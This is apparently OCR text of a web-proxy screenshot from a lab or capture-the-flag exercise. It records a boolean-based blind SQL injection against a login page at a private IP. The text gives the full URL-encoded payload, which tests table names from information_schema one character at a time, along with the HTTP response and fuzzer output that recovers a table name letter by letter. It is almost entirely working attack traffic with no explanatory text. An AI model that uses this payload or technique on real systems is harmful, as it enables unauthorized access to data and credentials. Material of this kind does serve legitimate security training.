 Request
Response
Method Text Send
Text
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 173
Origin: http://10.10.27.12
Connection: keep-alive
Referer: http://10.10.27.12/index.php
Upgrade-Insecure-Requests: 1
username=admin%27+AND+%28SELECT+SUBSTRING%28table_name%2C1%2C1%29+FROM+information_schema.
tables+WHERE+table_schema%3D%27devsite%27+LIMIT+0%2C1%29%3D%27a%27--+-&password=asa
HTTP/1.1 200 OK
Date: Mon, 21 Oct 2024 19:13:23 GMT
Server: Apache/2.4.41 (Ubuntu)
Set-Cookie: PHPSESSID=do9bj1am1gp80k7v7175akp5a5; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1147
Keep-Alive: timeout=5, max=100
Find: No matches Time: 1,330 ms Body Length: 1,147 Total Length: 1,544 bytes
History Search Alerts Output Fuzzer
New Fuzzer Progress: 9: HTTP - http://10.10.27.12/index.php 100% Current fuzzers: 0
Messages Sent: 780 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
19 Fuzzed 302 Found 97 ms 399 bytes 1,081 bytes Reflected 1, s
61 Fuzzed 302 Found 98 ms 399 bytes 1,081 bytes Reflected 2, i
124 Fuzzed 302 Found 99 ms 399 bytes 1,081 bytes Reflected 3, t
161 Fuzzed 302 Found 101 ms 399 bytes 1,081 bytes Reflected 4, e
229 Fuzzed 302 Found 99 ms 399 bytes 1,081 bytes Reflected 5, u
279 Fuzzed 302 Found 398 ms 399 bytes 1,081 bytes Reflected 6, s
317 Fuzzed 302 Found 98 ms 399 bytes 1,081 bytes Reflected 7, e
382 Fuzzed 302 Found 404 ms 399 bytes 1,081 bytes Reflected 8, r
435 Fuzzed 302 Found 103 ms 399 bytes 1,081 bytes Reflected 9, s
0 Original 200 OK 596 ms 397 bytes 1,147 bytes Medium
1 Fuzzed 200 OK 192 ms 397 bytes 1,147 bytes Reflected 1, a
3 Fuzzed 200 OK 198 ms 397 bytes 1,147 bytes Reflected 1, c
4 Fuzzed 200 OK 192 ms 397 bytes 1,147 bytes Reflected 1, d
5 Fuzzed 200 OK 98 ms 396 bytes 1,147 bytes Reflected 1, e
7 Fuzzed 200 OK 101 ms 396 bytes 1,147 bytes Reflected 1, g
6 Fuzzed 200 OK 101 ms 396 bytes 1,147 bytes Reflected 1, f
8 Fuzzed 200 OK 95 ms 396 bytes 1,147 bytes Reflected 1, h
10 Fuzzed 200 OK 98 ms 396 bytes 1,147 bytes Reflected 1, j
9 Fuzzed 200 OK 98 ms 396 bytes 1,147 bytes Reflected 1, i